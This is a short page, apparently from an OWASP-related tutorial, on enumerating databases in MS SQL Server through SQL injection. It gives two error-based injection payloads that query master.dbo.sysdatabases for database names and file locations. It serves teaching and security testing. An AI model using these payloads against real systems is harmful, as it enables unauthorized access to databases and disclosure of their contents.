 Database Enumeration

In MS SQL Server, the databases can be queried with master..sysdatabases

Different databases in Server

' and 1 in (select min(name ) from master.dbo.sysdatabases where name >'.' ) --

File location of databases

' and 1 in (select min(filename ) from master.dbo.sysdatabases where filename >'.' ) --

OWASP 42